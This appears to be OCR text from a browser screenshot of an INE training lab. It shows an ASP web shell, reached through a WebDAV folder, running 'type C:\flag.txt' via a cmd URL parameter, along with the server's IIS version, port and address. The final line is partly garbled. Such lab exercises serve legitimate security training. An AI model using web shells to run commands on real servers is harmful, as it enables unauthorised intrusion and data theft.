 Mozilla Firefox
demo.ine.local/webdav/webs
demo.ine.local/webdav/webshell.asp?cmd=type+C%3A\flag.txt
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
type C:\flag.txt Run
\\DOTNETGOAT\bobdemo.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.6.19.1770cc175b9c0f1b6a831c399e269772661